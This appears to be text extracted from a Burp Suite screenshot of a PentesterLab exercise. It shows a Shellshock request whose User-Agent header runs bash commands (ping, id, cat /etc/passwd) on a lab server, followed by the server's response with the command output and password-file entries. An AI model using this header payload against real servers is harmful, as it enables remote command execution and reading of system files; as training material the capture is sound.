 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < > Target: http://192.168.169.139 ?
Request
Raw Headers Hex
GET /cgi-bin/status HTTP/1.1
Host: 192.168.169.139
User-Agent: () { :; }; /bin/bash -c 'ping -c 3 192.168.169.137; id; cat /etc/passwd'
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sun, 19 Aug 2018 22:13:09 GMT
Server: Apache/2.2.21 (Unix) DAV/2
PING 192.168.169.137 (192.168.169.137): 56 data bytes
64 bytes from 192.168.169.137: seq=0 ttl=64
time=0.836 ms, seq=1 ttl=64 time=0.808 ms, seq=2
ttl=64 time=0.781 ms
Connection: close
Content-Type: text/plain
Content-Length: 441
--- 192.168.169.137 ping statistics ---
3 packets transmitted, 3 packets received, 0% packet
loss
round-trip min/avg/max = 0.781/0.808/0.836 ms
uid=1000(pentesterlab) gid=50(staff)
groups=50(staff),100(pentesterlab)
root:x:0:0:root:/root:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/false
tc:x:1001:50:Linux User,,,:/home/tc:/bin/sh
pentesterlab:x:1000:50:Linux
User,,,:/home/pentesterlab:/bin/sh